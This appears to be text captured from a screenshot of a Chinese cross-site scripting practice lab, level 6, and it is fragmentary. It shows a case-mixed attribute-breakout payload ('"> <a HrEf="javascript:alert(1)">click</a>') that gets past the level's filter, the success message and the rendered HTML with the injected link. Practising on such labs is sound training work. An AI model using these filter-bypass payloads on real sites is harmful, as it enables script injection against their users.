 没有找到和"> <a HrEf="javascript:alert(1)">click</a>相关的结果.
click"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
完成的不错!
payload的长度:42
取消 确定
<html>
<head> ... </head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center"> ... </h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value="">
空白
<a href="javascript:alert(1)">click</a>
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ... </center>
<h3 align="center">payload的长度:42</h3>
</body>
</html>